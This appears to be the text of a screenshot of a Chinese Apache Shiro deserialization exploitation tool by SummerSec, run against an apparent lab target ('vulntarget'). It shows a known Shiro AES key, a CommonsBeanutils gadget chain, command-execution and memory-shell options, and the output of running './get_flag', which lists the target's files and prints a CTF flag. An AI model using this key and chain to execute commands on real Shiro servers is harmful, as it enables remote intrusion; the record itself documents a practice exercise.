 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.2.18/login;jsessionid=020D7475A05484D412D0E49AE3B7D327 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 KduO0i+zUIMcNNJnsZwU9Q== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsStrin... 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
输入命令 ./get_flag 执行
----------------------------------------------------------------------
/home/vulntarget
----------------------------------------------------------------------
app.jar
check_flag
get_flag
nohup.out
----------------------------------------------------------------------
[-] ERROR
[+] current time: Fri Jan 26 06:54:09 2024
[-] flag{949017c4f9d64cfb3047519ce268c4e5}
----------------------------------------------------------------------
BY SummerSec